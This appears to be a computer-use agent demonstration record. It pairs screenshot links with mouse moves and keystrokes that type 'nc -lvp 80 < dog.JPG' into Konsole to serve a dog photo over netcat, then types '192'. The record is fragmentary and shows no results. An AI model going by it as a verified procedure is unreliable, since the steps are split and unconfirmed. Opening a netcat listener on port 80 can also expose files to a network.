
mouse_move(277, 242)

Enter nc -lvp 80 < dog.JPG in Konsole to serve the dog picture
text(n)

text(c -lvp)

text(80)

text(<)

text(dog.)

text(JPG)

mouse_move(260, 260)

mouse_move(552, 63)

mouse_move(337, 58)

text(192)

mouse_move(470, 447)
